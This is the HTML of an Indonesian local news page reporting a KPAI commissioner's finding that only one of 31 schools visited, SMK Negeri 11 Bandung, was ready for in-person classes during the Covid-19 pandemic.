<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='4424734447774859635'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html"
        },
        "headline": "KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka",
        "description": "Informatif Edukatif",
        "datePublished": "2020-09-11T07:49:00+07:00",
        "dateModified": "2020-09-11T07:49:55+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w1200-h630-p-k-no-nu/komisioner+KPAI.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=9'>Pendidikan</a><em class='delimiter'></em><span class='current'>KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Pendidikan",
                    "@id": "https://www.tasikplus.com/search/label/Pendidikan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka",
                    "@id": "https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2020-09-11T07:49:00+07:00'>9/11/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&body=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka'>
<div class='tHimg'>
<img alt='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w90-h90-p-k-no-nu/komisioner+KPAI.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w90-h90-p-k-no-nu/komisioner+KPAI.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w180-h180-p-k-no-nu/komisioner+KPAI.jpg 2x' title='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&body=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w1600/komisioner+KPAI.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka, Pendidikan, " name='keywords'/>
   
<meta content='Pendidikan' property='article:tag'/>
<div class='post-body post-content' id='post_body_4424734447774859635'>
<p>&nbsp;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/s1280/komisioner+KPAI.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="606" data-original-width="1280" height="238" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w500-h238/komisioner+KPAI.jpg" width="500" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span lang="IN" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">Komisioner KPAI, Retno Listyarti</span><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">, Kamis lalu, mengunjungi </span><span lang="IN" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">SMP Negeri 1 Rajapolah, Kab</span><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">.Tasikmalaya.</span></td></tr></tbody></table></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Komisi Perlindungan Anak Indonesia (KPAI),
melakukan pantauan terhadap sekolah-sekolah untuk memastikan kesiapan
lembaga-lembaga pendidikan itu, bisa-tidaknya melaksanakan pola pembelajaran
tatap muka di masa pandemi Covid-19. Namun kemudian dalam pernyataan, umumnya
seko</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">lah
masih harus menerapkan pembelajaran daring.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Harapan melaksanakan pola pembelajaran tatap muka (PTM), masih entah
sampai kapan. </span><span lang="IN" style="font-size: 12.0pt;">Komisioner KPAI,
Retno Listyarti, mengungkapkan, dari puluhan sekolah di Indonesia yang
dikunjungi terkait kesiapan kegiatan belajar mengajar (KBM) tatap muka, hanya
satu sekolah yang sudah siap.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Sudah beberapa kota timnya kunjungi. Baru satu sekolah dikatakan siap. </span><span lang="IN" style="font-size: 12.0pt;">Sekolah tersebut adalah SMK Negeri 11 Kota
Bandung. "Jadi hanya satu sekolah yang sudah siap. Lainnya masih harus
dibenahi lagi," kata Retno, saat meninjau kesiapan SMP Negeri 1 Rajapolah,
Kabupaten Tasikmalaya, Kamis (10/9).<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Pengakuan </span><span lang="IN" style="font-size: 12.0pt;">Retno</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">, setidaknya
dirinya</span><span lang="IN" style="font-size: 12.0pt;"> sudah mengunjungi 31
sekolah yang tersebar di wilayah Indonesia. Hampir semua rata-rata belum siap.</span><span lang="IN" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> </span><span lang="IN" style="font-size: 12.0pt;">"Yang sudah siap hanya satu yaitu SMK Negeri 11
Kota Bandung. Dari mulai insfrastruktur hingga tenaga pendidiknya. Sebanyak 15
item parameter layak tidaknya sudah terpenuhi," ujar Retno.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Bahkan bilik
disinfektan di SMK Negeri 11 Kota Bandung menggunakan bahan-bahan alami yang
sudah teruji efektivitasnya. "Termasuk juga disinfektan untuk kendaraan
yang masuk," katanya. &nbsp;Namun begitu,
bisa-tidaknya SMK Negeri 11 Kota Bandung melakukan KBM tatap muka, tetap
tergantung kebijakan Gugus Tugas Percepatan Penanganan Covid-19 setempat.<o:p></o:p></span></p><p>









<span lang="IN" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">"Pernyataan kami pun bukan
merupakan sebuah rekomendasi. Itu hanya hasil peninjauan lapangan. Karena
faktor lain pun mesti diperhitungkan," </span><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">sambungnya</span><span lang="IN" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">.</span><span lang="IN" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;"> </span><span lang="IN" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">Yang paling krusial adalah perjalanan
anak, baik berangkat maupun pulangnya. "Kalau anak naik angkutan umum,
sudah tentu ini juga berisiko dan harus masuk bahn pertimbangan," </span><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">susulnya.</span><i><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;"> </span><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">gus</span></i></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' rel='tag'>#Pendidikan</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&body=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka'>
<div class='tHimg'>
<img alt='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w90-h90-p-k-no-nu/komisioner+KPAI.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w90-h90-p-k-no-nu/komisioner+KPAI.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w180-h180-p-k-no-nu/komisioner+KPAI.jpg 2x' title='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
